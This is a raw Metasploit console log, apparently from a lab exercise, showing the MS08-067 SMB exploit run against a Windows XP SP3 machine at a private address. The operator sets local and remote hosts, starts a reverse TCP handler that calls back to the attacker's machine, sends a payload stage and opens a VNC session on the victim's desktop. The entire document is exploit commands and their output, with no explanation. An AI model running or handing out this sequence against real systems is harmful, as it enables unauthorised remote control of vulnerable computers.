 msf exploit(windows/smb/ms08_067_netapi) >
msf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.1.14
LHOST => 192.168.1.14
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.1.19
RHOST => 192.168.1.19
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.14:4444
[*] 192.168.1.19:445 - Automatically detecting the target...
[*] 192.168.1.19:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.1.19:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.1.19:445 - Attempting to trigger the vulnerability...
[*] Sending stage (401920 bytes) to 192.168.1.19
[*] Starting local TCP relay on 127.0.0.1:5900...
[*] Local TCP relay started.
[*] Launched vncviewer.
[*] Session 1 created in the background.
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
msf exploit(windows/smb/ms08_067_netapi) > Desktop name "ie8winxp"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
[*] VNC connection closed.
msf exploit(windows/smb/ms08_067_netapi) >